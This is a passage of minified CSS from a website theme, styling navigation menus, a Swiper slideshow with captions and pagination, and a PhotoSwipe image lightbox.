Sans";font-size:14px;font-weight:400;letter-spacing:.025em;text-transform:none;cursor:pointer}@media screen and (min-width:1024px) and (max-width:1479px){.fy-navigation-list>li a{font-size:13px}}.fy-navigation-list>li a[href='#']{cursor:default}.fy-navigation-list>li>a{padding:10px 20px}@media screen and (min-width:1024px) and (max-width:1279px){.fy-navigation-list>li>a{padding-right:10px;padding-left:10px}}.fy-navigation-list>li.important{margin:0 10px}.fy-navigation-list>li.important:first-child{margin-left:0}.fy-navigation-list>li.important:last-child{margin-right:0}[class*="fy-navigation-trigger"]{display:none;position:relative;width:60px;height:60px;padding:0;cursor:pointer;outline:none;border:none;-webkit-appearance:none;-moz-appearance:none}[class*="fy-navigation-trigger"] .fy-navigation-open .icon{float:left}[class*="fy-navigation-close"]{opacity:0;display:none;position:fixed;top:-1000vh;right:0;width:60px;height:60px;z-index:90;cursor:pointer;transition:opacity .3s ease-in-out 0s}.fy-navigation-list>li ul{opacity:0;position:absolute;top:-1000vh;left:0;width:280px;min-width:100%;margin-top:20px;padding:10px 0;z-index:-1;text-align:left;transition-property:opacity, margin-top;transition-duration:.3s;transition-timing-function:ease-in-out}.fy-navigation-list>li ul li{display:block;position:relative;font-size:14px}.fy-navigation-list>li ul li a{position:relative;padding:5px 20px;overflow:hidden;transition:all .3s ease-in-out 0s}@media screen and (min-width:1024px) and (max-width:1279px){.fy-navigation-list>li ul li a{padding-right:10px;padding-left:10px;font-size:13px}}@media screen and (min-width:1024px) and (max-width:1279px){.fy-navigation-list>li ul li.menu-item-has-children a,.fy-navigation-list>li ul li.page_item_has_children a{padding-right:20px}}.fy-navigation-list>li ul li.divider{position:relative}.fy-navigation-list>li ul li.divider:before{content:'';position:absolute;top:50%;left:10px;width:calc(100% - (20px));height:1px;z-index:-1;margin-top:-1px;background-color:rgba(50,50,60,0.2);transition:all .3s ease-in-out 0s}.fy-navigation-list>li ul li.divider>a{text-indent:-999px;visibility:hidden;margin:0;cursor:default}.fy-navigation-list>li ul li.divider>a:before{display:none}.fy-navigation-list>li ul li:hover>ul,.fy-navigation-list>li ul li.focus>ul{opacity:1;top:100%}.fy-navigation-list>li:hover>ul,.fy-navigation-list>li.focus>ul{opacity:1;top:100%;margin-top:0}.fy-navigation-list>li>ul>li:hover>ul,.fy-navigation-list>li>ul>li.focus>ul{left:100%;top:-5px;margin-top:0;z-index:20;border-top-left-radius:0;border-bottom-left-radius:0}@media screen and (max-width:1023px){[class*="fy-navigation-container"]{opacity:0;position:fixed;top:0;left:0;right:0;bottom:0;width:100%;height:100%;min-height:100vh;padding:80px;overflow-x:hidden;overflow-y:auto;z-index:190;text-align:center;transform:translateX(100%);transition-property:opacity, margin-top;transition-duration:.6s;transition-timing-function:ease-in-out;-webkit-overflow-scrolling:touch}.ios [class*="fy-navigation-container"],.ipad [class*="fy-navigation-container"],.iphone [class*="fy-navigation-container"]{overflow-y:scroll}[class*="fy-navigation-container"] .fy-navigation{display:block;height:auto;padding:0;text-align:center !important}[class*="fy-navigation-list"]{opacity:0;float:none;display:inline-block;position:relative;left:0 !important;min-width:0;margin:0 auto;transition:all .6s ease-in-out 0s}[class*="fy-navigation-list"]:before{display:none}[class*="fy-navigation-list"]>li{display:block;width:100%;margin:0;text-align:left}[class*="fy-navigation-list"]>li>a{display:inline-block;padding:10px 0;line-height:normal}[class*="fy-navigation-list"]>li>a[href='#']{cursor:default}[class*="fy-navigation-list"]>li.important>a{padding-right:20px;padding-left:20px}[class*="fy-navigation-list"]>li.right{text-align:left}[class*="fy-navigation-list"]>li ul{opacity:1;display:block;position:relative;top:auto !important;right:auto !important;bottom:auto !important;left:auto !important;padding:5px 0;margin-top:0 !important;margin-bottom:0;margin-left:auto !important;margin-right:auto !important;width:100%;min-width:0;text-align:center}[class*="fy-navigation-list"]>li ul li{border:0;text-align:left !important}[class*="fy-navigation-list"]>li ul li.menu-item-has-children:before,[class*="fy-navigation-list"]>li ul li.page_item_has_children:before{display:none}[class*="fy-navigation-list"]>li ul li ul{padding:5px 0 5px 20px}[class*="fy-navigation-list"]>li ul li a{display:block}[class*="fy-navigation-list"]>li ul li.important>a{padding-right:20px;padding-left:20px}[class*="fy-navigation-list"]>li ul li.right{text-align:left}[class*="fy-navigation-list"]>li ul li.divider:before{left:0;width:100%}[class*="fy-navigation-list"]>li ul li ul{margin-top:20px}[class*="fy-navigation-trigger"]{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center}[class*="fy-navigation-close"]{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center}}body.navigation-mobile-enabled [class*="fy-navigation-container"]{opacity:0;position:fixed;top:0;left:0;right:0;bottom:0;width:100%;height:100%;min-height:100vh;padding:80px;overflow-x:hidden;overflow-y:auto;z-index:190;text-align:center;transform:translateX(100%);transition-property:opacity, margin-top;transition-duration:.6s;transition-timing-function:ease-in-out;-webkit-overflow-scrolling:touch}.ios body.navigation-mobile-enabled [class*="fy-navigation-container"],.ipad body.navigation-mobile-enabled [class*="fy-navigation-container"],.iphone body.navigation-mobile-enabled [class*="fy-navigation-container"]{overflow-y:scroll}body.navigation-mobile-enabled [class*="fy-navigation-container"] .fy-navigation{display:block;height:auto;padding:0;text-align:center !important}body.navigation-mobile-enabled [class*="fy-navigation-list"]{opacity:0;float:none;display:inline-block;position:relative;left:0 !important;min-width:0;margin:0 auto;transition:all .6s ease-in-out 0s}body.navigation-mobile-enabled [class*="fy-navigation-list"]:before{display:none}body.navigation-mobile-enabled [class*="fy-navigation-list"]>li{display:block;width:100%;margin:0;text-align:left}body.navigation-mobile-enabled [class*="fy-navigation-list"]>li>a{display:inline-block;padding:10px 0;line-height:normal}body.navigation-mobile-enabled [class*="fy-navigation-list"]>li>a[href='#']{cursor:default}body.navigation-mobile-enabled [class*="fy-navigation-list"]>li.important>a{padding-right:20px;padding-left:20px}body.navigation-mobile-enabled [class*="fy-navigation-list"]>li.right{text-align:left}body.navigation-mobile-enabled [class*="fy-navigation-list"]>li ul{opacity:1;display:block;position:relative;top:auto !important;right:auto !important;bottom:auto !important;left:auto !important;padding:5px 0;margin-top:0 !important;margin-bottom:0;margin-left:auto !important;margin-right:auto !important;width:100%;min-width:0;text-align:center}body.navigation-mobile-enabled [class*="fy-navigation-list"]>li ul li{border:0;text-align:left !important}body.navigation-mobile-enabled [class*="fy-navigation-list"]>li ul li.menu-item-has-children:before,body.navigation-mobile-enabled [class*="fy-navigation-list"]>li ul li.page_item_has_children:before{display:none}body.navigation-mobile-enabled [class*="fy-navigation-list"]>li ul li ul{padding:5px 0 5px 20px}body.navigation-mobile-enabled [class*="fy-navigation-list"]>li ul li a{display:block}body.navigation-mobile-enabled [class*="fy-navigation-list"]>li ul li.important>a{padding-right:20px;padding-left:20px}body.navigation-mobile-enabled [class*="fy-navigation-list"]>li ul li.right{text-align:left}body.navigation-mobile-enabled [class*="fy-navigation-list"]>li ul li.divider:before{left:0;width:100%}body.navigation-mobile-enabled [class*="fy-navigation-list"]>li ul li ul{margin-top:20px}body.navigation-mobile-enabled [class*="fy-navigation-trigger"]{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center}body.navigation-mobile-enabled [class*="fy-navigation-close"]{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center}@media screen and (max-width:321px){[class*="fy-navigation-container"]{padding-right:40px;padding-left:40px}[class*="fy-navigation-list"]{max-width:100%;padding:0;margin:0}}html[class*="navigation-active"]{margin-top:0 !important}html[class*="navigation-active"] body.admin-bar{padding-top:0 !important}@media screen and (max-width:782px){html[class*="navigation-active"]{margin-top:0 !important}html[class*="navigation-active"] body.admin-bar{padding-top:0 !important}}@media screen and (max-width:1023px){body[class*="navigation-active"] .fy-container{position:relative;top:0;left:0;width:100vw;height:100%;overflow-y:scroll;overflow-x:hidden}}body.navigation-active .fy-navigation-container{opacity:1;transform:translateX(0)}body.navigation-active .fy-navigation-container .fy-navigation-list{opacity:1;margin-top:0}body.navigation-active .fy-navigation-close{opacity:1;top:0}body.navigation-active-bar .fy-navigation-container-bar{opacity:1;transform:translateX(0)}body.navigation-active-bar .fy-navigation-container-bar .fy-navigation-list{opacity:1;margin-top:0}body.navigation-active-bar .fy-navigation-close-bar{opacity:1;top:0}body.navigation-closing .fy-navigation-container{opacity:0;transform:translateX(0)}body.navigation-closing .fy-navigation-container .fy-navigation-list{opacity:0}body.navigation-closing .fy-navigation-close{opacity:0}body.navigation-closing-bar .fy-navigation-container-bar{opacity:0;transform:translateX(0)}body.navigation-closing-bar .fy-navigation-container-bar .fy-navigation-list{opacity:0}body.navigation-closing-bar .fy-navigation-close-bar{opacity:0}.swiper-container{margin:0 auto;position:relative;overflow:hidden;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-moz-box-orient:vertical;-webkit-flex-direction:column;flex-direction:column}.swiper-wrapper{display:flex;position:relative;width:100%;height:100%;z-index:1;transition-property:transform;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{transform:translate3d(0, 0, 0)}.swiper-container-multirow>.swiper-wrapper{-webkit-box-lines:multiple;-webkit-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-plan>.swiper-wrapper{margin:0 auto;transition-timing-function:ease-out}.swiper-slide{position:relative;width:100%;height:100%;-webkit-flex-shrink:0;flex-shrink:0}.swiper-container-fade .swiper-slide{opacity:0 !important}.swiper-container-fade .swiper-slide.swiper-slide-active{opacity:1 !important}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-wp8-horizontal{touch-action:pan-y}.swiper-wp8-vertical{touch-action:pan-x}.swiper-container-fade.swiper-container-free-plan .swiper-slide{transition-timing-function:ease-in-out}.swiper-container-fade .swiper-slide{pointer-events:none;transition:opacity .3s ease-in-out 0s}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.fy-slideshow-wrapper{overflow:visible;transition-timing-function:ease !important}.fy-slideshow{display:block;position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden}.fy-slideshow .fy-loading{opacity:1;top:0;visibility:visible;z-index:30;color:rgba(255,255,255,0.5);background-color:transparent;transition:opacity .3s ease-in-out 0s}.fy-slideshow .fy-loading .fy-spinner{position:absolute;top:auto;left:auto;right:20px;bottom:20px;border-left-color:currentColor}.fy-slideshow .swiper-lazy{opacity:0}.fy-slideshow .swiper-lazy.swiper-lazy-loaded{opacity:1}.fy-slideshow .swiper-lazy.swiper-lazy-loaded .fy-loading,.fy-slideshow .swiper-lazy.swiper-lazy-loaded+.fy-loading{opacity:0}@media screen and (max-width:1279px){body.iphone .fy-slideshow-container{height:100vh}}.fy-slide{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;position:relative;width:100%;height:100%;min-height:400px;-webkit-transform:translate3d(0, 0, 0)}.fy-slide .fy-video-controls{position:absolute;top:auto;bottom:100%;z-index:30;margin-bottom:-20px;transform:translate(-50%, 0)}.fy-slide .fy-video-controls .fy-button{color:#fff}.fy-slide .fy-video-controls .fy-button:before{display:none}.fy-slide-background{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;background-position:center;background-repeat:no-repeat;background-size:cover;will-change:transform;transition:all .3s ease-in-out 0s}.fy-slide-background:before{content:'';position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;z-index:20;background-color:rgba(50,50,60,0.5);will-change:transform;transition:all .3s ease-in-out 0s}.fy-slide-background .fy-pattern{z-index:30;will-change:transform}.fy-slide-background.has-no-image:before{background-color:transparent}.fy-slide-image{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;background-position:center;background-repeat:no-repeat;background-size:cover;will-change:transform;transition:all .3s ease-in-out 0s}.fy-slide-video{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;background-position:center;background-repeat:no-repeat;background-size:cover;will-change:transform;transition:all .3s ease-in-out 0s}.fy-slide-video:before{content:'';position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;z-index:20;will-change:transform;background-color:rgba(50,50,60,0.5)}.fy-slide-video .fy-pattern{z-index:30}.fy-slide-video .fy-video-wrapper{position:absolute;top:0;left:0;width:100%;height:100%}.fy-slide.fy-slide-layout-split-v .fy-slide-background,.fy-slide.fy-slide-layout-split-v-2 .fy-slide-background,.fy-slide.fy-slide-layout-split-v .fy-slide-video,.fy-slide.fy-slide-layout-split-v-2 .fy-slide-video,.fy-slide.fy-slide-layout-split-v .fy-loading,.fy-slide.fy-slide-layout-split-v-2 .fy-loading{width:50%;left:auto;right:0}@media screen and (max-width:1023px){.fy-slide.fy-slide-layout-split-v .fy-slide-background,.fy-slide.fy-slide-layout-split-v-2 .fy-slide-background,.fy-slide.fy-slide-layout-split-v .fy-slide-video,.fy-slide.fy-slide-layout-split-v-2 .fy-slide-video,.fy-slide.fy-slide-layout-split-v .fy-loading,.fy-slide.fy-slide-layout-split-v-2 .fy-loading{width:100%}}.fy-slide.fy-slide-layout-split-v-2 .fy-slide-background,.fy-slide.fy-slide-layout-split-v-2 .fy-slide-video,.fy-slide.fy-slide-layout-split-v-2 .fy-loading{width:70%}@media screen and (max-width:1023px){.fy-slide.fy-slide-layout-split-v-2 .fy-slide-background,.fy-slide.fy-slide-layout-split-v-2 .fy-slide-video,.fy-slide.fy-slide-layout-split-v-2 .fy-loading{width:100%}}.fy-caption-centerer{display:block;width:1280px;margin:0 auto;position:absolute;top:50%;left:50%;z-index:30;will-change:transform;user-select:none;transform:translate(-50%, -50%)}@media screen and (max-width:1280px + (80px * 2)){.fy-caption-centerer{width:100%;padding-right:80px;padding-left:80px}}@media screen and (max-width:1279px){.fy-caption-centerer{padding-right:40px;padding-left:40px}}@media screen and (max-width:321px){.fy-caption-centerer{padding-right:20px;padding-left:20px}}.fy-one-image .fy-caption-centerer{user-select:auto}.fy-caption{display:inline-block;position:relative;width:60%;padding:40px 0;color:#fff;transition:all .6s ease-in-out .6s}@media screen and (max-width:1479px){.fy-caption{width:70%}}@media screen and (max-width:1279px){.fy-caption{width:80%}}@media screen and (max-width:1023px){.fy-caption{width:100%}}.fy-caption-header{display:block;position:relative;z-index:1;color:#fff}.fy-caption-header h2{margin:0;line-height:normal;font-size:70px}@media screen and (max-width:1279px){.fy-caption-header h2{font-size:60px}}@media screen and (max-width:1023px){.fy-caption-header h2{font-size:50px}}@media screen and (max-width:767px){.fy-caption-header h2{font-size:42px}}.fy-caption-header h2 a{color:currentColor}.fy-caption-header h2 a span{border-bottom:1px solid transparent;transition:all .3s ease-in-out 0s}.fy-caption-header h2 a:hover,.fy-caption-header h2 a:focus{color:#fff}.fy-caption-header h2 a:hover span,.fy-caption-header h2 a:focus span{border-bottom-color:#fff}.fy-caption-subtitle{display:block}.fy-caption-content{display:block;position:relative;margin-top:0;z-index:1;color:#fff}.fy-caption-content p{margin:0;font-size:inherit}.fy-caption-content a{color:inherit;border-bottom:1px solid currentColor}.fy-caption-content a:hover,.fy-caption-content a:focus{color:inherit;border-bottom-color:#dc5078}.fy-caption-header+.fy-caption-content{margin-top:10px}.fy-caption-header+.fy-caption-meta{margin-top:10px}.fy-caption-meta ul{list-style:none}.fy-caption-meta a{font-size:14px;color:#fff;border-color:transparent}.fy-caption-meta a:hover,.fy-caption-meta a:focus{color:#fff;border-color:#dc5078}.fy-caption-button{display:inline-block;position:relative;z-index:1;margin-top:30px;margin-right:20px}.fy-caption-button:last-of-type{margin-right:0}.fy-caption-button .fy-button-bordered{color:#fff;background-color:transparent;border-color:rgba(255,255,255,0.2)}.fy-caption-button .fy-button-bordered:hover,.fy-caption-button .fy-button-bordered:focus{color:#fff;background-color:transparent;border-color:#fff}.fy-caption-date{margin-top:20px}.fy-caption.fy-caption-bordered,.fy-caption.fy-caption-solid{padding:60px 40px;overflow:hidden;width:50%;border-radius:3px}@media screen and (max-width:1479px){.fy-caption.fy-caption-bordered,.fy-caption.fy-caption-solid{width:70%}}@media screen and (max-width:1279px){.fy-caption.fy-caption-bordered,.fy-caption.fy-caption-solid{width:80%}}@media screen and (max-width:1023px){.fy-caption.fy-caption-bordered,.fy-caption.fy-caption-solid{width:100%}}.fy-caption.fy-caption-bordered .fy-caption-header h2,.fy-caption.fy-caption-solid .fy-caption-header h2,.fy-caption.fy-caption-bordered .fy-caption-header h3,.fy-caption.fy-caption-solid .fy-caption-header h3{font-size:42px}@media screen and (max-width:1279px){.fy-caption.fy-caption-bordered .fy-caption-header h2,.fy-caption.fy-caption-solid .fy-caption-header h2,.fy-caption.fy-caption-bordered .fy-caption-header h3,.fy-caption.fy-caption-solid .fy-caption-header h3{font-size:34px}}@media screen and (max-width:767px){.fy-caption.fy-caption-bordered .fy-caption-header h2,.fy-caption.fy-caption-solid .fy-caption-header h2,.fy-caption.fy-caption-bordered .fy-caption-header h3,.fy-caption.fy-caption-solid .fy-caption-header h3{font-size:29px}}@media screen and (max-width:321px){.fy-caption.fy-caption-bordered .fy-caption-header h2,.fy-caption.fy-caption-solid .fy-caption-header h2,.fy-caption.fy-caption-bordered .fy-caption-header h3,.fy-caption.fy-caption-solid .fy-caption-header h3{font-size:25px}}.fy-caption.fy-caption-bordered .fy-caption-content,.fy-caption.fy-caption-solid .fy-caption-content{font-size:16px}@media screen and (max-width:1023px){.fy-caption.fy-caption-bordered .fy-caption-content,.fy-caption.fy-caption-solid .fy-caption-content{font-size:15px}}.fy-caption.fy-caption-bordered .fy-video-controls,.fy-caption.fy-caption-solid .fy-video-controls{bottom:auto;top:20px}.fy-caption.fy-caption-bordered{border:1px solid #fff}.fy-caption.fy-caption-solid{background-color:#32323c;box-shadow:0 8px 40px rgba(0,0,0,0.15)}.no-shadow .fy-caption.fy-caption-solid{box-shadow:none}.fy-slide.fy-slide-caption-position-left,.fy-slide.fy-slide-caption-position-h-left{text-align:left}.fy-slide.fy-slide-caption-position-left .fy-video-controls,.fy-slide.fy-slide-caption-position-h-left .fy-video-controls{left:0;transform:translateX(0)}.fy-slide.fy-slide-caption-position-left .fy-caption.fy-caption-solid .fy-video-controls,.fy-slide.fy-slide-caption-position-h-left .fy-caption.fy-caption-solid .fy-video-controls{left:40px}.fy-slide.fy-slide-caption-position-center,.fy-slide.fy-slide-caption-position-h-center{text-align:center}.fy-slide.fy-slide-caption-position-right,.fy-slide.fy-slide-caption-position-h-right{text-align:right}.fy-slide.fy-slide-caption-position-right .fy-video-controls,.fy-slide.fy-slide-caption-position-h-right .fy-video-controls{left:auto;right:0;transform:translateX(0)}.fy-slide.fy-slide-caption-position-right .fy-caption.fy-caption-solid .fy-video-controls,.fy-slide.fy-slide-caption-position-h-right .fy-caption.fy-caption-solid .fy-video-controls{right:40px}.fy-slide.fy-slide-caption-position-right .fy-caption .fy-caption-button,.fy-slide.fy-slide-caption-position-h-right .fy-caption .fy-caption-button{margin-right:0}.fy-slide.fy-slide-caption-position-right .fy-caption .fy-caption-button:last-of-type,.fy-slide.fy-slide-caption-position-h-right .fy-caption .fy-caption-button:last-of-type{margin-left:20px}.fy-slide.fy-slide-caption-position-v-top .fy-caption-centerer{top:40px;bottom:auto;transform:translate(-50%, 0)}.fy-slide.fy-slide-caption-position-v-bottom .fy-caption-centerer{top:auto;bottom:80px;transform:translate(-50%, 0)}.fy-slide.fy-slide-layout-split-v .fy-caption-centerer{width:50%;left:0;padding-right:160px;padding-left:160px;transform:translate(0, -50%)}@media screen and (max-width:1279px){.fy-slide.fy-slide-layout-split-v .fy-caption-centerer{padding-right:80px;padding-left:80px}}@media screen and (max-width:1023px){.fy-slide.fy-slide-layout-split-v .fy-caption-centerer{width:100%}}@media screen and (max-width:767px){.fy-slide.fy-slide-layout-split-v .fy-caption-centerer{padding-right:60px;padding-left:60px}}.fy-slide.fy-slide-layout-split-v .fy-caption-centerer.fy-slide-caption-position-v-top,.fy-slide.fy-slide-layout-split-v .fy-caption-centerer.fy-slide-caption-position-v-bottom{transform:translate(0, 0)}.fy-slide.fy-slide-layout-split-v .fy-caption{width:100%;max-width:100%}.fy-slide.fy-slide-layout-split-v .fy-caption .fy-caption-header h2,.fy-slide.fy-slide-layout-split-v .fy-caption .fy-caption-header h3{font-size:42px}@media screen and (max-width:1279px){.fy-slide.fy-slide-layout-split-v .fy-caption .fy-caption-header h2,.fy-slide.fy-slide-layout-split-v .fy-caption .fy-caption-header h3{font-size:34px}}@media screen and (max-width:767px){.fy-slide.fy-slide-layout-split-v .fy-caption .fy-caption-header h2,.fy-slide.fy-slide-layout-split-v .fy-caption .fy-caption-header h3{font-size:29px}}.fy-slideshow.fy-more-slides-per-view .fy-caption-centerer{width:100%;padding:0 80px}@media screen and (max-width:1280px + (40px * 2 * 2)){.fy-slideshow.fy-more-slides-per-view .fy-caption-centerer{width:100%;padding:0 80px}}@media screen and (max-width:1599px){.fy-slideshow.fy-more-slides-per-view .fy-caption-centerer{padding:0 80px}}@media screen and (max-width:1479px){.fy-slideshow.fy-more-slides-per-view .fy-caption-centerer{padding:0 80px}}@media screen and (max-width:767px){.fy-slideshow.fy-more-slides-per-view .fy-caption-centerer{padding:0 60px}}.fy-slideshow.fy-more-slides-per-view .fy-caption{width:100%;max-width:100%}.fy-slideshow.fy-more-slides-per-view .fy-caption .fy-caption-header h2,.fy-slideshow.fy-more-slides-per-view .fy-caption .fy-caption-header h3{font-size:34px}@media screen and (min-width:1280px) and (max-width:1599px){.fy-slideshow.fy-more-slides-per-view .fy-caption .fy-caption-header h2,.fy-slideshow.fy-more-slides-per-view .fy-caption .fy-caption-header h3{font-size:29px}}@media screen and (max-width:1279px){.fy-slideshow.fy-more-slides-per-view .fy-caption .fy-caption-header h2,.fy-slideshow.fy-more-slides-per-view .fy-caption .fy-caption-header h3{font-size:29px}}.fy-slideshow.fy-more-slides-per-view .fy-caption.fy-caption-solid{width:100%}.fy-slideshow.fy-more-slides-per-view .fy-slide.fy-slide-layout-split-v .fy-caption-centerer{width:100%}.fy-slideshow-prev,.fy-slideshow-next{opacity:0;position:absolute;top:50%;width:48px;height:64px;margin-top:-32px;cursor:pointer;outline:none;z-index:20;transition:all .3s ease-in-out 0s;color:#fff;background-color:transparent}@media screen and (max-width:767px){.fy-slideshow-prev,.fy-slideshow-next{display:none}}.fy-slideshow-prev:hover,.fy-slideshow-next:hover,.fy-slideshow-prev:active,.fy-slideshow-next:active{color:#fff}.fy-slideshow-prev.swiper-button-disabled,.fy-slideshow-next.swiper-button-disabled{cursor:auto;pointer-events:auto;color:#fff}.fy-slideshow-prev{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:flex-start;right:auto;left:0;margin-right:10px}.fy-slideshow-next{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:flex-end;left:auto;right:0;margin-left:10px}.fy-slideshow:hover .fy-slideshow-prev,.fy-slideshow:hover .fy-slideshow-next{opacity:1}.fy-slideshow:hover .fy-slideshow-prev.swiper-button-disabled,.fy-slideshow:hover .fy-slideshow-next.swiper-button-disabled{opacity:.2}.fy-slideshow:hover .fy-slideshow-prev{margin-left:0}.fy-slideshow:hover .fy-slideshow-next{margin-right:0}.slideshow-caption-solid  .fy-slideshow-prev:before,.slideshow-caption-solid  .fy-slideshow-next:before{width:100%;background-color:#32323c}.fy-slideshow-pagination{position:absolute;display:inline-block;bottom:0;left:50%;padding:0 40px;margin-bottom:40px;text-align:center;z-index:20;transform:translateX(-50%)}@media screen and (max-width:321px){.fy-slideshow-pagination{display:none}}.fy-slideshow-pagination.swiper-pagination-hidden{opacity:0}.fy-slideshow-pagination .swiper-pagination-bullet{display:inline-block;position:relative;width:10px;height:10px;margin:0 5px;outline:none}.fy-slideshow-pagination .swiper-pagination-bullet:before{content:'';position:absolute;top:50%;left:50%;width:2px;height:2px;margin-top:-1px;margin-left:-1px;border:1px solid rgba(255,255,255,0.4);border-radius:1px;transition:all .15s ease-in-out 0s}.fy-slideshow-pagination .swiper-pagination-bullet:hover:before,.fy-slideshow-pagination .swiper-pagination-bullet:focus:before{border-color:#fff}.fy-slideshow-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active:before{top:0;left:0;width:100%;height:100%;margin:0;border-color:#fff}.fy-slideshow-pagination.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-container-vertical .fy-slideshow-pagination{top:auto}.swiper-container-vertical .fy-slideshow-pagination .swiper-pagination-bullet{margin:0;display:block}.fy-slideshow.fy-carousel{background-color:transparent}.fy-slideshow.fy-carousel.fy-carousel-small{max-height:100px}.fy-slideshow.fy-carousel.fy-carousel-small .fy-slide{min-height:0}.fy-slideshow.fy-carousel .fy-slide{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:flex-start}.fy-slideshow.fy-carousel .fy-slide .fy-slide-background{overflow:hidden}.fy-slideshow.fy-carousel .fy-slide .fy-caption-centerer{position:relative;width:100%;top:0 !important;left:0;padding:0 40px;margin:0;transform:translate(0, 0)}.fy-slideshow.fy-carousel .fy-slide .fy-caption{width:100%;padding:0;text-align:left}.fy-slideshow.fy-carousel .fy-slide .fy-caption .fy-caption-header h1,.fy-slideshow.fy-carousel .fy-slide .fy-caption .fy-caption-header h2,.fy-slideshow.fy-carousel .fy-slide .fy-caption .fy-caption-header h3{margin:0;font-size:15px;line-height:1.8}.fy-slideshow.fy-carousel .fy-slide .fy-caption .fy-caption-header h1>span,.fy-slideshow.fy-carousel .fy-slide .fy-caption .fy-caption-header h2>span,.fy-slideshow.fy-carousel .fy-slide .fy-caption .fy-caption-header h3>span{border-bottom:1px solid transparent;transition:all .3s ease-in-out 0s}.fy-slideshow.fy-carousel .fy-slide .fy-caption .fy-caption-header .fy-caption-date{display:block;font-family:"Arimo";font-size:13px;font-weight:700;letter-spacing:0;text-transform:none;transition:all .3s ease-in-out 0s}.fy-slideshow.fy-carousel .fy-slideshow-prev,.fy-slideshow.fy-carousel .fy-slideshow-next{top:50%;width:24px}@media screen and (max-width:767px){.fy-slideshow.fy-carousel .fy-slideshow-prev,.fy-slideshow.fy-carousel .fy-slideshow-next{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center}}.fy-slideshow.fy-carousel .fy-slideshow-prev{left:0}.fy-slideshow.fy-carousel .fy-slideshow-next{right:0}.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:1500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:none}.pswp *{box-sizing:border-box}.pswp img{max-width:none}.pswp--animate_opacity{opacity:.001;will-change:opacity;transition:opacity .3s ease-in-out 0s}.pswp--open{display:block}.pswp--zoom-allowed .pswp__img{cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.pswp--zoomed-in .pswp__img{cursor:-webkit-grab;cursor:-moz-grab;cursor:grab}.pswp--dragging .pswp__img{cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:grabbing}.pswp__bg{position:absolute;left:0;top:0;width:100%;height:100%;opacity:0;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden}.pswp__container,.pswp__zoom-wrap{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container,.pswp__img{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.pswp__zoom-wrap{position:absolute;width:100%;-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top;transition:transform .3s ease-in-out}.pswp__bg{will-change:opacity;transition:opacity .3s ease-in-out 0s}.pswp--animated-in .pswp__bg,.pswp--animated-in .pswp__zoom-wrap{-webkit-transition:none;transition:none}.pswp__container,.pswp__zoom-wrap{-webkit-backface-visibility:hidden;will-change:transform}.pswp__item{position:absolute;left:0;right:0;top:0;bottom:0;overflow:hidden}.pswp__img{position:absolute;width:auto;height:auto;top:0;left:0}.pswp__img--placeholder{-webkit-backface-visibility:hidden}.pswp__img--placeholder--blank{background:#222228}.pswp--ie .pswp__img{width:100% !important;height:auto !important;left:0;top:0}.pswp__error-msg{position:absolute;left:0;top:50%;width:100%;text-align:center;font-size:14px;line-height:16px;margin-top:-8px;color:rgba(255,255,255,0.8)}.pswp__error-msg a{color:rgba(255,255,255,0.8);text-decoration:underline}.pswp{position:fixed;height:100%;z-index:100100100100100;max-height:100vh;transition:all .3s ease-in-out 0s}.pswp.pswp--fs{border-left-width:40px;border-right-width:40px}.pswp__bg{background-color:rgba(34,34,40,0.6)}.pswp__button{width:60px;height:60px;float:right;position:relative;cursor:pointer;overflow:visible;display:block;border:0;padding:0;margin:0;opacity:.6;transition:opacity .3s ease-in-out 0s;outline:none;-webkit-appearance:none;color:#fff;background-color:transparent;background-position:center center;background-repeat:no-repeat;background-size:24px 24px}.pswp__button:focus,.pswp__button:hover{opacity:1;background-position:center center}.pswp__button:active{outline:none;opacity:1}.pswp__button::-moz-focus-inner{padding:0;border:0}.pswp__button.pswp__button--fs{display:none}.pswp__button.pswp__button--zoom{display:none}.pswp__button.pswp__button--arrow--left,.pswp__button.pswp__button--arrow--right{opacity:1;position:absolute;height:100%;top:0;z-index:0;color:#fff}.pswp__button.pswp__button--arrow--left:before,.pswp__button.pswp__button--arrow--right:before{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;opacity:.6;content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-position:center center;background-repeat:no-repeat;background-size:36px 36px;transition:all .3s ease-in-out 